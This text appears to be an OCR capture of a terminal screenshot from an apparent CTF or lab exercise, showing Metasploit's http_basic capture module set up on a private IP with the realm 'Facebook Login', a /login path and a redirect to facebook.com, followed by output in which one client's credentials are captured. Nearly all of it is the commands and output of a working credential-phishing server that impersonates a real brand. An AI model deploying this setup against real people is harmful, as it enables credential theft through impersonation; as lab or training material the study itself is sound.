 Applications Places System Fri 12 Mar, 11:36
Terminal
File Edit View Search Terminal Tabs Help
Terminal × Terminal ×
Capture Run capture web server
msf6 auxiliary(server/capture/http_basic) > set SRVHOST 192.168.177.182
SRVHOST => 192.168.177.182
msf6 auxiliary(server/capture/http_basic) > set REALM "Facebook Login"
REALM => Facebook Login
msf6 auxiliary(server/capture/http_basic) > set URIPATH /login
URIPATH => /login
msf6 auxiliary(server/capture/http_basic) > set RedirectURL http://www.facebook.com
RedirectURL => http://www.facebook.com
msf6 auxiliary(server/capture/http_basic) > show options
Module options (auxiliary/server/capture/http_basic):
Name Current Setting Required Description
---- --------------- -------- -----------
REALM Facebook Login yes The authentication realm you'd like to present.
RedirectURL http://www.facebook.com no The page to redirect users to after they enter basic auth creds
SRVHOST 192.168.177.182 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 80 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH /login no The URI to use for this exploit (default is random)
Auxiliary action:
Name Description
---- -----------
Capture Run capture web server
Trash working
practical CTF
msf6 auxiliary(server/capture/http_basic) > run
[*] Auxiliary module running as background job 0.
[*] Using URL: http://192.168.177.182:80/login
[*] Server started.
msf6 auxiliary(server/capture/http_basic) > [*] Sending 401 to client 192.168.177.134
[+] HTTP Basic Auth LOGIN 192.168.177.134 "crypto:crypto" / /login
[*] Redirecting client 192.168.177.134 to http://www.facebook.com
Menu Terminal